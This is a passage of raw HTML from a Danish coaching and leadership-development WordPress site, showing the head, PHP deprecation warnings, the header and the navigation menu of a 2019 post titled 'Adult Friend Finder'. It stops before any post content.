

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/07/30/adult-friend-finder/
body_size: 18852
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Adult Friend Finder &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F30%2Fadult-friend-finder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F30%2Fadult-friend-finder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/8844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/07/30/adult-friend-finder/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=8844' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8844 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
